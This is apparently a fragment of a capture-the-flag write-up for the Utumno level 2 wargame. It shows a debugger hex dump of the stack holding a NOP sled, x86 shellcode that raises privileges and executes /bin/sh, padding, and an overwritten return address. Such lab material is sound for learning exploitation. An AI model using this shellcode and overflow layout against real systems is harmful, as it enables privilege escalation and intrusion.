 > px @[eax]
- offset -  6768 696A 6B6C 6D6E 6F70 7172 7374 7576  789ABCDEF0123456
0xffffdf67  0031 0032 0033 0034 0035 0036 0037 0090  .1.2.3.4.5.6.7..
0xffffdf77  9090 9090 9090 9090 9090 9090 9090 9090  ................
0xffffdf87  9090 9090 9090 9090 9090 9090 9090 9090  ................
0xffffdf97  9090 9090 9090 9090 9090 9090 9090 9090  ................
0xffffdfa7  906a 3158 cd80 89c3 89d9 6a46 58cd 8031  .j1X......jFX..1
0xffffdfb7  d252 682f 2f73 6868 2f62 696e 89e3 5253  .Rh//shh/bin..RS
0xffffdfc7  89e1 b00b cd80 6a01 58cd 8000 4141 4141  ......j.X...AAAA
0xffffdfd7  4141 4141 4141 4141 4141 4141 87df ffff  AAAAAAAAAAAA....
0xffffdfe7  002f 7574 756d 6e6f 2f75 7475 6d6e 6f32  ./utumno/utumno2
0xffffdff7  0000 0000 0000 0000 00ff ffff ffff ffff  ................
0xffffe007  ffff ffff ffff ffff ffff ffff ffff ffff  ................